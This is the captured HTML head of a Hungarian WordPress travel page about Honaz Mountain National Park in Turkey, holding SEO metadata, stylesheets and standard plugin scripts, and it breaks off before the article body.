

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/
body_size: 59846
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Nemzeti parkok Törökországban – Honaz-hegység Nemzeti Park | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Cathy" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="2 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/","url":"https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/","name":"Nemzeti parkok Törökországban – Honaz-hegység Nemzeti Park | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/#primaryimage"},"image":{"@id":"https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg","datePublished":"2017-03-08T11:38:53+00:00","dateModified":"2021-04-19T18:23:40+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/e65943f09c991fcce3ef53ba3421e5f4"},"breadcrumb":{"@id":"https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg","width":868,"height":500,"caption":"Forrás: commons.wikimedia.org"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Utazás","item":"https://turkinfo.hu/category/utazas/"},{"@type":"ListItem","position":3,"name":"Cikksorozatok","item":"https://turkinfo.hu/category/utazas/cikksorozatok/"},{"@type":"ListItem","position":4,"name":"Nemzeti parkok Törökországban – Honaz-hegység Nemzeti Park"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/e65943f09c991fcce3ef53ba3421e5f4","name":"Cathy","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"Cathy"},"url":"https://turkinfo.hu/language/hu/author/kollark/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"6c8014b721","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/48023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=48023' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fnemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park%2Futazas%2Fcikksorozatok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fnemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park%2Futazas%2Fcikksorozatok%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=1982995AFA0C96A4D9EA7B69042A8FAC');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
